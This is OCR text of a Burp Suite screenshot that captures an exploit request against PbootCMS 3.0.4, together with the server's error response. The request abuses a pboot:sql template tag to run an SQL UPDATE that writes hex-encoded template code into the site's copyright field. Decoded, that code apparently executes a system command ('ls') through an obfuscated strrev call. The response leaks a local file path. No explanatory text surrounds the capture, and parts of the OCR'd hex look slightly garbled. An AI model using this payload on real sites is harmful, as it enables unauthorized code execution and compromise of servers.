 Burp Suite Professional v2.1.07 - Temporary Project - licensed to yemoli
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastJsonScan ShiroScan Passive Scan Client Fastjson scan
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × ...
Send Cancel < | ▼ > | ▼ Target: http://pb.com ?
Request
Raw Params Headers Hex
GET
/?keyword={pboot%3asql+sql%3dupdate/**/ay_site/**/set/**/copyright%3d/**/0x67b70626f6
f747b757365723a70617373776f72647d3a69662831296563686f20737472726576282276d65747379732
72928276c7327293b2f2f297d79376d3031697b2f70626f6f747b757365723a70617373776f72647d3a6
9667d/**/where/**/id/**/%3d/**/1%3b%23}11{/pboot%3asql} HTTP/1.1
Host: pb.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1618631479; lg=cn;
PbootSystem=tnqke8757id2t0hekrp71bdnt5
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 19 Apr 2021 17:44:08 GMT
Server: Apache
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 921
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>错误信息</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0,
minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>
<div style="margin-left:10%;margin-top:5%;">
<div style="margin-bottom:20px;"><img src="/core/template/face02.png"
height="120"></div>
<div style="font-size:20px;margin-bottom:20px;">程序运行异常: Call to a member
function fetch_object() on
boolean，位置：/Users/y3/Others/Codes/Php/PbootCMS/core/database/Mysqli.php，第209行。
<span id="time" style="font-size:18px;"></span></div>
<div><span style="font-size:12px;border-top:1px solid
#ccc;color:#ccc;padding-top:2px;">
程序版本：3.0.4，
操作系统：Darwin，
WEB应用：Apache
</span></div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,242 bytes | 35 millis